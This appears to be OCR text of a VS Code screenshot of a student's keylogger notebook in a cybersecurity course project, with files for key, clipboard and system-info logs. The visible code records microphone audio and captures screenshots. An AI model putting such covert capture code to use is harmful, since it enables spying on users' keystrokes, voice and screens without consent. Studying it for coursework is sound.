 File Edit Selection View Go Run Terminal Help
keylogger.ipynb - Cryptography_Project - Visual Studio Code - Insiders [Administrator]
EXPLORER
keylogger.ipynb Cryptography_Project
keylogger.py Cryptography_Project 1
CRYPTOGRAPHY_PROJECT
audio.wav
clipboard.txt
key_log.txt
keylogger.ipynb
keylogger.py 1
keylogger1.png
keylogger2_1.png
keylogger2.png
keylogger3.png
keylogger4.png
Pipfile
Pipfile.lock
systeminfo.txt
4
aws
B
OUTLINE
TIMELINE
keylogger.ipynb > # get audio from the microphone if it is on and also save a screenshot of the user window open
+ Code + Markdown | Run All Clear All Outputs Restart Execute Group 1 Execute Group 2 | Variables Outline ...
Cryptography_Project-loG8Qv08 (Python 3.11.3)
def microphone():
# set sampling frequency - 44.1 khz
fs = 44100
# specify the number of second to record for the microphone
seconds = microphone_time
myrecording = sd.rec(int(seconds * fs), samplerate=fs, channels=2)
sd.wait()
write(file_path + extend + audio_information, fs, myrecording)
# microphone()
# screenshot file
screenshot_information = "screenshot.png"
# screenshot function
def screenshot():
im = ImageGrab.grab()
im.save(file_path + extend + screenshot_information)
screenshot()
[7] 10.1s Python
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER CODEWHISPERER REFERENCE LOG
pwsh
PS P:\0011 NOTES\Intro to cybersecurity\Cryptography_Project>
11 3 AWS: AWS Builder ID CodeWhisperer Blackbox Hugging Face Code
Ln 9, Col 1 Spaces: 4 CRLF Cell 8 of 8 Go Live Blackbox Ninja Colorize: 0 variables Colorize Prettier {}
Type here to search
PDF
R
10:54 AM
7/14/2023